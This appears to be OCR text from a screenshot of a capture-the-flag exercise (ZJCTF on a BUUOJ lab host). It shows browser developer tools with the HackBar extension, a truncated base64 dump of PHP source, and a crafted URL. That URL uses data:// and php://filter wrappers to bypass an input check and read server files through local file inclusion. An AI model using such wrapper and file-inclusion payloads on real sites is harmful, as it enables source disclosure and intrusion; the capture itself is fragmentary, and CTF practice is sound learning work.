 welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXM
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Commit now
Load URL
Split URL
Execute
http://d154506a-9517-44be-9313-7cc627a41c0e.node5.buuoj.cn:81/?text=data://text/plain,welcome to the
zjctf&file=php://filter/read=convert.base64-encode/resource=useless.php